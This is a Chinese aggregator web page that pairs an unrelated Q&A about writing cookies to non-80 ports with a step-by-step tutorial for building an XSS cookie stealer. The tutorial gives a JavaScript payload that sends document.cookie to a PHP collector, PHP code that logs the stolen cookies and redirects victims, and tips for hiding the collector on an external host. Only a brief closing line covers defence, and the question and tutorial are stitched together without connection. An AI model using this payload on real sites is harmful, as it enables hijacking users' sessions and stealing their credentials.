问题1: js 不能往非80端口写cookie? 问题2: 如果访问题地址是IP地址,80端口,是不是能写cookie
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了问题1: js 不能往非80端口写cookie? 问题2: 如果访问题地址是IP地址,80端口,是不是能写cookie相关的知识,希望对你有一定的参考价值。
麻烦高手指教一下!
参考技术A 0端口占用了,你再设置也是没有效果的了。你可以把路由的web端口改成其他的,这样还更安全。手把手教你用JS写XSS cookie stealer来窃取密码
JavaScript是web中最常用的脚本开发语言,js可以自动执行站点组件,管理站点内容,在web业内实现其他有用的函数。JS可以有很多的函数可以用做恶意用途,包括窃取含有密码等内容的用户cookie。
Cookie是站点请求和保持特定访问页面的信息。Cookie含有访问的方式、时间、用户名密码等认证信息等。当用户访问给定站点时,必须使用cookie;如果攻击者可以拦截cookie,就可以利用cookie窃取用户的一些信息。对某个特定的域名,使用JS可以保存或修改用户的cookie。也就是说,如果攻击者可以利用JS查看、修改cookie,那么这可以变成一种有价值的黑客技术。
基于JS的攻击可以有效地与代码注入等技术相结合,这可能造成恶意代码在可信的网站上执行。
下面开始创建XSS cookie stealer
Step 1: 创建 HTML Test 页
首先,创建一个标准的HTML页
mkdir cookiestealer
cd cookiestealer
touch index.html
然后,编辑index.html

nano index.html
<html>
<body>
</body>
</html>
测试页面

Step 2: 创建Cookie
创建一个可以插入到cookie中的基本参数——字符串。这个cookie只能用于本页面中,同样的,之后的注入也应用于该页面保存的所有cookie。
<script type="text/javascript">
document.cookie = "username=Null Byte";
</script>
该脚本要插入到HTML的<body>部分,如下:

如果运行该脚本的页面打开了,那么就会设定cookie,但是浏览器中不会显示任何东西。我们可以用document.write函数直接查看cookie。
document.write(document.cookie);
同样功能的脚本如下:
<script type="text/javascript">
document.cookie = "username=Null Byte"; document.write(document.cookie);
</script>

在浏览器中打开页面,就会出现如下的cookie信息:

说明我们成功地为这个页面设置了"username=Null Byte" 的cookie。
Step 3: 用js脚本窃取Cookies
我们用来传递cookies到服务器的js字符串使用了document.cookie参数,但是我们用的是document.location中定义的url。
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
在本例中,PHP文件定位到localhost(127.0.0.1)。
如果目标是社交媒体网站,脚本需要注入到该站点中,窃取的cookies要发送给黑客控制的IP或URL。
把js代码加到<script>标签中:
<script type="text/javascript">
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
</script>
HTML页面代码应该是下面这样:

剩下对cookie进行处理的部分需要PHP来处理。
Step 4: 用PHP处理Cookies
在上面的例子中,窃取cookie的PHP文件是cookiestealer.php,位于127.0.0.1网址下。
在实际运行中,不能用cookiestealer.php这么明显的名字,而且应该位于外部IP或URL下。
首先,在index.html相同目录下创新PHP文件。

nano cookiestealer.php
第一个元素需要定义的是重定向页面跳转。
<?php
header ('Location:https://google.com');
?>
为了不让用户意识到可能遭到攻击,最好重定向用户到相同域下的其他页面,这样用户就不会意识到。


重定向完成后,需要其他代码来处理cookie。
1. 分配cookie到一个变量;
$cookies = $_GET"c";
2. 定义保存cookie的文件,这个文件保存的位置应该是我们控制的。本例中,文件名为log.txt。
$file = fopen('log.txt', 'a');
3. 把上面的两个参数的内容写入log文件,即将cookie写入log.txt。
fwrite($file, $cookies . "\n\n");
代码如下:

然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer

在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。

php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。


最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的<script>标签中。常用的检测XSS的方法是使用alert。
<script>alert("Alert");</script>
该脚本会尝试打开类似下面的alert信息。如果打开了,说明网站易受到xss攻击。

在现实的攻击中,黑客会特别注意PHP文件的位置。如果处理得不好,php文件会容易暴露黑客的位置。如果这种攻击出现了,那么根据cookie被发送和保存的位置,可以追踪黑客。
上面的方法说明了JS作为攻击工具的强大性。JS可以让web更方便 ,如果某个网站易受到恶意JS注入,这会给用户和网站带来巨大的安全威胁。预防XSS攻击的重担落在了web开发者的身上。如果用户认为运行在网站上的脚本是不可信的,也可以使用NoScript来阻止js代码的运行。
以上是关于问题1: js 不能往非80端口写cookie? 问题2: 如果访问题地址是IP地址,80端口,是不是能写cookie的主要内容,如果未能解决你的问题,请参考以下文章